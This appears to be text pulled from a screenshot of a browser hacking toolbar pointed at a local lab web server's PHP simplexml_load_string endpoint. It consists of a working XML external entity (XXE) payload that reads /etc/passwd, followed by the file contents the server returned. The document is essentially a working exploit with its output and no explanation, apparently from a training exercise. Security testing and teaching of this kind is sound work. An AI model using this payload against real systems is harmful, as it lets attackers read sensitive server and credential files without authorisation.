 Load URL
http://192.168.81.132:8080/simplexml_load_string.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<!DOCTYPE foo [
<!ENTITY % xxe "<!ENTITY evil SYSTEM 'file:///etc/passwd'>" >
%xxe;]>
<root><name>&evil;</name></root>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false